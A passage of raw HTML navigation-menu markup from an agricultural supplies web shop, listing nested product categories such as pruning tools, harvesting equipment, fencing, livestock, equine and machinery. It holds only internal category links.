href="http://www.agricareuk.com/planting-and-growing/canes/split-canes.html" ><span>Split Canes</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/chain.html" ><span>Chain</span></a></li><li  class="level1 nav-3-3 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/clips.html" ><span>Clips</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/clips/metal.html" ><span>Metal</span></a></li><li  class="level2 nav-3-3-2 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/clips/plastic.html" ><span>Plastic</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/gripples.html" ><span>Gripples</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/gripples/small-gripples.html" ><span>Small Gripples</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/gripples/medium-gripples.html" ><span>Medium Gripples</span></a></li><li  class="level2 nav-3-4-3 category-item"><a href="http://www.agricareuk.com/planting-and-growing/gripples/large-gripples.html" ><span>Large Gripples</span></a></li><li  class="level2 nav-3-4-4 category-item"><a href="http://www.agricareuk.com/planting-and-growing/gripples/jumbo-gripples.html" ><span>Jumbo Gripples</span></a></li><li  class="level2 nav-3-4-5 category-item"><a href="http://www.agricareuk.com/planting-and-growing/gripples/end-gripples.html" ><span>End Gripples</span></a></li><li  class="level2 nav-3-4-6 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/gripples/tensioning-tool.html" ><span>Tensioning Tool</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/ground-anchors.html" ><span>Ground Anchors</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/ground-anchors/gripple-anchors.html" ><span>Drive-In Anchors</span></a></li><li  class="level2 nav-3-5-2 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/ground-anchors/screw-in-anchors.html" ><span>Screw-In Anchors</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/ground-cover-and-pegs.html" ><span>Ground Cover and Pegs</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/ground-cover-and-pegs/groundcover.html" ><span>Groundcover</span></a></li><li  class="level2 nav-3-6-2 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/ground-cover-and-pegs/pegs.html" ><span>Pegs</span></a></li></ul></li><li  class="level1 nav-3-7 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/nozzles.html" ><span>Nozzles</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/nozzles/albuz-hollow-cone.html" ><span>Albuz Hollow Cone</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/nozzles/brass-off-centre.html" ><span>Brass Off-Centre</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="http://www.agricareuk.com/planting-and-growing/nozzles/brass-body-and-cap.html" ><span>Brass Body and Cap</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="http://www.agricareuk.com/planting-and-growing/nozzles/guardian-air.html" ><span>Guardian Air</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/nozzles/variable-pressure-flat-fan.html" ><span>Variable Pressure Flat Fan</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/poly-tunnel-maintenance-and-repair.html" ><span>Poly Tunnel Maintenance and Repair</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/poly-tunnel-maintenance-and-repair/clamps.html" ><span>Clamps</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/poly-tunnel-maintenance-and-repair/poly-clips.html" ><span>Poly Clips</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="http://www.agricareuk.com/planting-and-growing/poly-tunnel-maintenance-and-repair/rope-and-pullers.html" ><span>Rope and Pullers</span></a></li><li  class="level2 nav-3-8-4 category-item"><a href="http://www.agricareuk.com/planting-and-growing/poly-tunnel-maintenance-and-repair/s-hook.html" ><span>S Hook</span></a></li><li  class="level2 nav-3-8-5 category-item"><a href="http://www.agricareuk.com/planting-and-growing/poly-tunnel-maintenance-and-repair/tapes.html" ><span>Tapes</span></a></li><li  class="level2 nav-3-8-6 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/poly-tunnel-maintenance-and-repair/top-wire-clip.html" ><span>Top Wire Clip</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="http://www.agricareuk.com/planting-and-growing/posts.html" ><span>Posts</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/tee-bars.html" ><span>Tee Bars</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/tee-bars/fixings.html" ><span>Fixings</span></a></li><li  class="level2 nav-3-10-2 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/tee-bars/metal-tee-bars.html" ><span>Metal Tee Bars</span></a></li></ul></li><li  class="level1 nav-3-11 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/tools.html" ><span>Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-11-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/tools/creosote.html" ><span>Creosote</span></a></li><li  class="level2 nav-3-11-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tools/finger-knives.html" ><span>Finger Knives</span></a></li><li  class="level2 nav-3-11-3 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tools/pallet-wrap.html" ><span>Pallet Wrap</span></a></li><li  class="level2 nav-3-11-4 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tools/ph-ec-meter-and-accessories.html" ><span>PH/EC Meter and Accessories</span></a></li><li  class="level2 nav-3-11-5 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tools/spades.html" ><span>Spades</span></a></li><li  class="level2 nav-3-11-6 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tools/wire-cutters-and-dispenser.html" ><span>Wire Cutters and Dispenser</span></a></li><li  class="level2 nav-3-11-7 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tools/w-clip-inserting-tool.html" ><span>W Clip Inserting Tool</span></a></li><li  class="level2 nav-3-11-8 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/tools/wire-crimp-tool.html" ><span>Wire Crimp Tool</span></a></li></ul></li><li  class="level1 nav-3-12 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/tree-and-vine-guards.html" ><span>Tree and Vine Guards</span></a><ul class="level1 submenu"><li  class="level2 nav-3-12-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/tree-and-vine-guards/galv-mesh.html" ><span>Galv Mesh</span></a></li><li  class="level2 nav-3-12-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tree-and-vine-guards/wrap-around.html" ><span>Wrap Around</span></a></li><li  class="level2 nav-3-12-3 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/tree-and-vine-guards/vineguard.html" ><span>Vineguard</span></a></li></ul></li><li  class="level1 nav-3-13 category-item"><a href="http://www.agricareuk.com/planting-and-growing/truss-support-tape.html" ><span>Truss Support Tape</span></a></li><li  class="level1 nav-3-14 category-item"><a href="http://www.agricareuk.com/planting-and-growing/twine-and-string.html" ><span>Twine and String</span></a></li><li  class="level1 nav-3-15 category-item parent"><a href="http://www.agricareuk.com/planting-and-growing/tying-products.html" ><span>Tying Products</span></a><ul class="level1 submenu"><li  class="level2 nav-3-15-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/bellota-tying-machine.html" ><span>Bellota Tying Machine</span></a></li><li  class="level2 nav-3-15-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/infaco-tying-machine.html" ><span>Infaco Tying Machine</span></a></li><li  class="level2 nav-3-15-3 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/cable-ties.html" ><span>Cable Ties</span></a></li><li  class="level2 nav-3-15-4 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/exbanor-tie.html" ><span>Exbanor Tie</span></a></li><li  class="level2 nav-3-15-5 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/exbanor-tools-and-accessories.html" ><span>Exbanor Tools and Accessories</span></a></li><li  class="level2 nav-3-15-6 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/hog-rings-and-pliers.html" ><span>Hog Rings and Pliers</span></a></li><li  class="level2 nav-3-15-7 category-item"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/treefix.html" ><span>Treefix</span></a></li><li  class="level2 nav-3-15-8 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/tying-products/tree-tie.html" ><span>Tree Tie</span></a></li></ul></li><li  class="level1 nav-3-16 category-item last parent"><a href="http://www.agricareuk.com/planting-and-growing/wire.html" ><span>Wire</span></a><ul class="level1 submenu"><li  class="level2 nav-3-16-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/wire/deltex-wire.html" ><span>Deltex Wire</span></a></li><li  class="level2 nav-3-16-2 category-item"><a href="http://www.agricareuk.com/planting-and-growing/wire/deltex-tensioner-and-accessories.html" ><span>Deltex Tensioner and Accessories</span></a></li><li  class="level2 nav-3-16-3 category-item"><a href="http://www.agricareuk.com/planting-and-growing/wire/high-tensile-wire.html" ><span>High Tensile Wire</span></a></li><li  class="level2 nav-3-16-4 category-item last"><a href="http://www.agricareuk.com/planting-and-growing/wire/staples.html" ><span>Staples</span></a></li></ul></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-4 category-item level-top parent"><a href="http://www.agricareuk.com/pruning.html"  class="level-top" ><span>Pruning</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="http://www.agricareuk.com/pruning/bellota-range.html" ><span>Bellota Cordless Range</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="http://www.agricareuk.com/pruning/bellota-range/cordless-shears.html" ><span>Secateurs</span></a></li><li  class="level2 nav-4-1-2 category-item last"><a href="http://www.agricareuk.com/pruning/bellota-range/chainsaw.html" ><span>Chainsaw</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="http://www.agricareuk.com/pruning/electrocoup-range.html" ><span>Electrocoup Range</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="http://www.agricareuk.com/pruning/electrocoup-range/f3015-kits.html" ><span>Electrocoup F3020 Kits</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="http://www.agricareuk.com/pruning/electrocoup-range/batteries-and-chargers.html" ><span>Batteries and Chargers</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="http://www.agricareuk.com/pruning/electrocoup-range/blades.html" ><span>Blades</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="http://www.agricareuk.com/pruning/electrocoup-range/cutting-heads.html" ><span>Cutting Heads</span></a></li><li  class="level2 nav-4-2-5 category-item parent"><a href="http://www.agricareuk.com/pruning/electrocoup-range/extension-poles.html" ><span>Extension Poles</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-5-1 category-item first"><a href="http://www.agricareuk.com/pruning/electrocoup-range/extension-poles/f3020-extension-poles.html" ><span>F3020 Extension Poles</span></a></li><li  class="level3 nav-4-2-5-2 category-item last"><a href="http://www.agricareuk.com/pruning/electrocoup-range/extension-poles/f3015-extension-poles.html" ><span>F3015 Extension Poles</span></a></li></ul></li><li  class="level2 nav-4-2-6 category-item"><a href="http://www.agricareuk.com/pruning/electrocoup-range/grease.html" ><span>Grease</span></a></li><li  class="level2 nav-4-2-7 category-item"><a href="http://www.agricareuk.com/pruning/electrocoup-range/safety-glove.html" ><span>Safety Glove</span></a></li><li  class="level2 nav-4-2-8 category-item"><a href="http://www.agricareuk.com/pruning/electrocoup-range/sharpening.html" ><span>Sharpening</span></a></li><li  class="level2 nav-4-2-9 category-item last"><a href="http://www.agricareuk.com/pruning/electrocoup-range/multifunction-tool.html" ><span>Multifunction Tool</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="http://www.agricareuk.com/pruning/powercoup-range.html" ><span>Powercoup Range</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="http://www.agricareuk.com/pruning/powercoup-range/battery.html" ><span>Battery</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="http://www.agricareuk.com/pruning/powercoup-range/extension-poles.html" ><span>Extension Poles</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="http://www.agricareuk.com/pruning/powercoup-range/hedgecutter.html" ><span>Hedgecutter</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="http://www.agricareuk.com/pruning/powercoup-range/motor-unit.html" ><span>Motor Unit</span></a></li><li  class="level2 nav-4-3-5 category-item last"><a href="http://www.agricareuk.com/pruning/powercoup-range/saw-head.html" ><span>Saw Head</span></a></li></ul></li><li  class="level1 nav-4-4 category-item"><a href="http://www.agricareuk.com/pruning/fruit-pruning-shears.html" ><span>Fruit Pruning Shears</span></a></li><li  class="level1 nav-4-5 category-item parent"><a href="http://www.agricareuk.com/pruning/loppers.html" ><span>Loppers</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="http://www.agricareuk.com/pruning/loppers/castellari-bypass-loppers.html" ><span>Castellari Bypass Loppers</span></a></li><li  class="level2 nav-4-5-2 category-item"><a href="http://www.agricareuk.com/pruning/loppers/castellari-straight-anvil-loppers.html" ><span>Castellari Straight Anvil Loppers</span></a></li><li  class="level2 nav-4-5-3 category-item last"><a href="http://www.agricareuk.com/pruning/loppers/castellari-lopper-parts.html" ><span>Castellari Lopper Parts</span></a></li></ul></li><li  class="level1 nav-4-6 category-item parent"><a href="http://www.agricareuk.com/pruning/secateurs.html" ><span>Manual Secateurs</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 category-item first"><a href="http://www.agricareuk.com/pruning/secateurs/bellota-secateurs-and-spares.html" ><span>Bellota Secateurs and Spares</span></a></li><li  class="level2 nav-4-6-2 category-item"><a href="http://www.agricareuk.com/pruning/secateurs/castellari-secateurs-and-spares.html" ><span>Castellari Secateurs and Spares</span></a></li><li  class="level2 nav-4-6-3 category-item"><a href="http://www.agricareuk.com/pruning/secateurs/felco-secateurs.html" ><span>Felco Secateurs</span></a></li><li  class="level2 nav-4-6-4 category-item"><a href="http://www.agricareuk.com/pruning/secateurs/felco-spares.html" ><span>Felco Spares</span></a></li><li  class="level2 nav-4-6-5 category-item last"><a href="http://www.agricareuk.com/pruning/secateurs/standard-secateurs-and-spares.html" ><span>Standard Secateurs and Spares</span></a></li></ul></li><li  class="level1 nav-4-7 category-item parent"><a href="http://www.agricareuk.com/pruning/pruning-saws.html" ><span>Pruning Saws</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="http://www.agricareuk.com/pruning/pruning-saws/saws.html" ><span>Saws</span></a></li><li  class="level2 nav-4-7-2 category-item last"><a href="http://www.agricareuk.com/pruning/pruning-saws/blades.html" ><span>Blades and Spare Parts</span></a></li></ul></li><li  class="level1 nav-4-8 category-item last parent"><a href="http://www.agricareuk.com/pruning/tools.html" ><span>Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 category-item first"><a href="http://www.agricareuk.com/pruning/tools/holster.html" ><span>Holster</span></a></li><li  class="level2 nav-4-8-2 category-item last"><a href="http://www.agricareuk.com/pruning/tools/sharpening.html" ><span>Sharpening</span></a></li></ul></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-5 category-item level-top parent"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment.html"  class="level-top" ><span>Harvesting</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/barrows.html" ><span>Barrows</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/ladders.html" ><span>Ladders</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/ladders/aluminium.html" ><span>Aluminium</span></a></li><li  class="level2 nav-5-2-2 category-item last"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/ladders/steel.html" ><span>Steel</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/pallet-wraps.html" ><span>Pallet Wraps</span></a></li><li  class="level1 nav-5-4 category-item parent"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/picking-buckets.html" ><span>Picking Buckets</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/picking-buckets/buckets-for-apples-and-pears.html" ><span>Buckets for Apples and Pears</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/picking-buckets/buckets-for-soft-fruit-and-stone-fruit.html" ><span>Buckets for Soft Fruit and Stone Fruit</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/picking-buckets/spare-parts.html" ><span>Spare Parts</span></a></li></ul></li><li  class="level1 nav-5-5 category-item parent"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/tools.html" ><span>Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/tools/bin-marking-paint.html" ><span>Bin Marking Paint</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/tools/shears.html" ><span>Fruit Pruning Shears</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/tools/hammer-tacker-and-staples.html" ><span>Hammer Tacker and Staples</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/tools/knives.html" ><span>Knives</span></a></li><li  class="level2 nav-5-5-5 category-item last"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/tools/sizing-rings.html" ><span>Sizing Rings</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="http://www.agricareuk.com/soft-top-fruit-harvesting-equipment/soft-fruit-picking-trolleys.html" ><span>Trolleys</span></a></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-6 category-item level-top parent"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent.html"  class="level-top" ><span>Fencing </span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/gates.html" ><span>Gates </span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/gates/metal-wooden-gates.html" ><span>Metal &amp; Wooden Gates</span></a></li><li  class="level2 nav-6-1-2 category-item"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/gates/gate-posts.html" ><span>Gate Posts</span></a></li><li  class="level2 nav-6-1-3 category-item last parent"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/gates/gate-furniture.html" ><span>Gate Fixtures &amp; Fittings</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-3-1 category-item first last"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/gates/gate-furniture/hasp-and-staples.html" ><span>Hasp and Staples</span></a></li></ul></li></ul></li><li  class="level1 nav-6-2 category-item"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/treated-posts.html" ><span>Treated posts </span></a></li><li  class="level1 nav-6-3 category-item"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/stock-fence-wire.html" ><span>Stock fence &amp; wire </span></a></li><li  class="level1 nav-6-4 category-item parent"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/fencing-accessories.html" ><span>Gripples and Grippler Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/fencing-accessories/gripples-and-grippler-tools.html" ><span>Gripples and Grippler Tools</span></a></li></ul></li><li  class="level1 nav-6-5 category-item"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/staples.html" ><span>Staples</span></a></li><li  class="level1 nav-6-6 category-item"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/crimps-and-crimping-tool.html" ><span>Crimps and Crimping Tool</span></a></li><li  class="level1 nav-6-7 category-item"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/hog-type-rings-and-pliers.html" ><span>Hog Type Rings and Pliers</span></a></li><li  class="level1 nav-6-8 category-item"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/tools.html" ><span>Tools</span></a></li><li  class="level1 nav-6-9 category-item last"><a href="http://www.agricareuk.com/farm-estate-fencing-supplies-kent/wire-dispenser.html" ><span>Wire Dispenser</span></a></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-7 category-item level-top parent"><a href="http://www.agricareuk.com/livestock.html"  class="level-top" ><span>Livestock Products</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="http://www.agricareuk.com/livestock/cattle.html" ><span>Cattle</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="http://www.agricareuk.com/livestock/cattle/crushes.html" ><span>Crushes</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="http://www.agricareuk.com/livestock/cattle/feeding.html" ><span>Feeding</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="http://www.agricareuk.com/livestock/cattle/handling.html" ><span>Handling</span></a></li><li  class="level2 nav-7-1-4 category-item last"><a href="http://www.agricareuk.com/livestock/cattle/calving.html" ><span>Calving</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="http://www.agricareuk.com/livestock/sheep.html" ><span>Sheep</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="http://www.agricareuk.com/livestock/sheep/handling.html" ><span>Handling</span></a></li><li  class="level2 nav-7-2-2 category-item"><a href="http://www.agricareuk.com/livestock/sheep/feeding.html" ><span>Feeding</span></a></li><li  class="level2 nav-7-2-3 category-item"><a href="http://www.agricareuk.com/livestock/sheep/systems.html" ><span>Systems</span></a></li><li  class="level2 nav-7-2-4 category-item last"><a href="http://www.agricareuk.com/livestock/sheep/lambing.html" ><span>Lambing</span></a></li></ul></li><li  class="level1 nav-7-3 category-item"><a href="http://www.agricareuk.com/livestock/poultry.html" ><span>Poultry</span></a></li><li  class="level1 nav-7-4 category-item"><a href="http://www.agricareuk.com/livestock/feed-mineral-blocks.html" ><span>Feed &amp; Mineral Blocks</span></a></li><li  class="level1 nav-7-5 category-item parent"><a href="http://www.agricareuk.com/livestock/water-troughs.html" ><span>Troughs &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 category-item first"><a href="http://www.agricareuk.com/livestock/water-troughs/service-boxes.html" ><span>Service Boxes</span></a></li><li  class="level2 nav-7-5-2 category-item"><a href="http://www.agricareuk.com/livestock/water-troughs/ball-float-valves.html" ><span>Ball Float Valves</span></a></li><li  class="level2 nav-7-5-3 category-item last"><a href="http://www.agricareuk.com/livestock/water-troughs/water-troughs.html" ><span>Troughs</span></a></li></ul></li><li  class="level1 nav-7-6 category-item"><a href="http://www.agricareuk.com/livestock/bespoke-systems.html" ><span>Bespoke Systems</span></a></li><li  class="level1 nav-7-7 category-item parent"><a href="http://www.agricareuk.com/livestock/electric-fencing.html" ><span>Electric Fencing</span></a><ul class="level1 submenu"><li  class="level2 nav-7-7-1 category-item first"><a href="http://www.agricareuk.com/livestock/electric-fencing/energisers.html" ><span>Energisers</span></a></li><li  class="level2 nav-7-7-2 category-item"><a href="http://www.agricareuk.com/livestock/electric-fencing/posts.html" ><span>Posts</span></a></li><li  class="level2 nav-7-7-3 category-item"><a href="http://www.agricareuk.com/livestock/electric-fencing/reels.html" ><span>Reels</span></a></li><li  class="level2 nav-7-7-4 category-item"><a href="http://www.agricareuk.com/livestock/electric-fencing/insulators.html" ><span>Insulators</span></a></li><li  class="level2 nav-7-7-5 category-item"><a href="http://www.agricareuk.com/livestock/electric-fencing/tape-wire-and-rope.html" ><span>Tape, Wire and Rope</span></a></li><li  class="level2 nav-7-7-6 category-item last"><a href="http://www.agricareuk.com/livestock/electric-fencing/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level1 nav-7-8 category-item parent"><a href="http://www.agricareuk.com/livestock/animal-health.html" ><span>Animal Health</span></a><ul class="level1 submenu"><li  class="level2 nav-7-8-1 category-item first"><a href="http://www.agricareuk.com/livestock/animal-health/cattle.html" ><span>Cattle</span></a></li><li  class="level2 nav-7-8-2 category-item"><a href="http://www.agricareuk.com/livestock/animal-health/sheep.html" ><span>Sheep</span></a></li><li  class="level2 nav-7-8-3 category-item"><a href="http://www.agricareuk.com/livestock/animal-health/provita-animal-health.html" ><span>Provita animal health </span></a></li><li  class="level2 nav-7-8-4 category-item"><a href="http://www.agricareuk.com/livestock/animal-health/intracare-hoof-care.html" ><span>Intracare Hoof Care</span></a></li><li  class="level2 nav-7-8-5 category-item last"><a href="http://www.agricareuk.com/livestock/animal-health/fly-control.html" ><span>Fly Control</span></a></li></ul></li><li  class="level1 nav-7-9 category-item last"><a href="http://www.agricareuk.com/livestock/shavings-bedding.html" ><span>Shavings &amp; Bedding</span></a></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-8 category-item level-top parent"><a href="http://www.agricareuk.com/pet-poultry.html"  class="level-top" ><span>Pet &amp; Poultry </span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="http://www.agricareuk.com/pet-poultry/dog-food.html" ><span>Dog Food </span></a></li><li  class="level1 nav-8-2 category-item parent"><a href="http://www.agricareuk.com/pet-poultry/poultry-health.html" ><span>Poultry Health </span></a><ul class="level1 submenu"><li  class="level2 nav-8-2-1 category-item first"><a href="http://www.agricareuk.com/pet-poultry/poultry-health/poultry-care.html" ><span>Poultry Care </span></a></li><li  class="level2 nav-8-2-2 category-item"><a href="http://www.agricareuk.com/pet-poultry/poultry-health/mite-lice-control.html" ><span>Mite &amp; Lice Control</span></a></li><li  class="level2 nav-8-2-3 category-item last"><a href="http://www.agricareuk.com/pet-poultry/poultry-health/disinfectants.html" ><span>Disinfectants</span></a></li></ul></li><li  class="level1 nav-8-3 category-item"><a href="http://www.agricareuk.com/pet-poultry/poultry-feeding-treats.html" ><span>Poultry feeding &amp; treats </span></a></li><li  class="level1 nav-8-4 category-item last"><a href="http://www.agricareuk.com/pet-poultry/poultry-feeders-and-drinkers.html" ><span>Poultry feeders and drinkers</span></a></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-9 category-item level-top parent"><a href="http://www.agricareuk.com/equine.html"  class="level-top" ><span>Equine </span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first parent"><a href="http://www.agricareuk.com/equine/yard-and-stable.html" ><span>Yard and Stable </span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 category-item first"><a href="http://www.agricareuk.com/equine/yard-and-stable/barrows.html" ><span>Barrows</span></a></li><li  class="level2 nav-9-1-2 category-item"><a href="http://www.agricareuk.com/equine/yard-and-stable/equine-feed.html" ><span>Feed </span></a></li><li  class="level2 nav-9-1-3 category-item"><a href="http://www.agricareuk.com/equine/yard-and-stable/bedding.html" ><span>Bedding </span></a></li><li  class="level2 nav-9-1-4 category-item"><a href="http://www.agricareuk.com/equine/yard-and-stable/tools.html" ><span>Tools </span></a></li><li  class="level2 nav-9-1-5 category-item"><a href="http://www.agricareuk.com/equine/yard-and-stable/buckets-troughs.html" ><span>Buckets &amp; Troughs</span></a></li><li  class="level2 nav-9-1-6 category-item last"><a href="http://www.agricareuk.com/equine/yard-and-stable/stable-fixings.html" ><span>Stable fixings </span></a></li></ul></li><li  class="level1 nav-9-2 category-item last parent"><a href="http://www.agricareuk.com/equine/horse-and-rider.html" ><span>Horse and Rider </span></a><ul class="level1 submenu"><li  class="level2 nav-9-2-1 category-item first"><a href="http://www.agricareuk.com/equine/horse-and-rider/grooming.html" ><span>Grooming </span></a></li><li  class="level2 nav-9-2-2 category-item"><a href="http://www.agricareuk.com/equine/horse-and-rider/rugs.html" ><span>Rugs</span></a></li><li  class="level2 nav-9-2-3 category-item"><a href="http://www.agricareuk.com/equine/horse-and-rider/horse-care.html" ><span>Equine Care</span></a></li><li  class="level2 nav-9-2-4 category-item last"><a href="http://www.agricareuk.com/equine/horse-and-rider/treats-and-licks.html" ><span>Treats and Licks</span></a></li></ul></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-10 category-item level-top parent"><a href="http://www.agricareuk.com/machinery.html"  class="level-top" ><span>Vehicles &amp; Machinery</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first parent"><a href="http://www.agricareuk.com/machinery/cf-moto.html" ><span>CFMOTO</span></a><ul class="level1 submenu"><li  class="level2 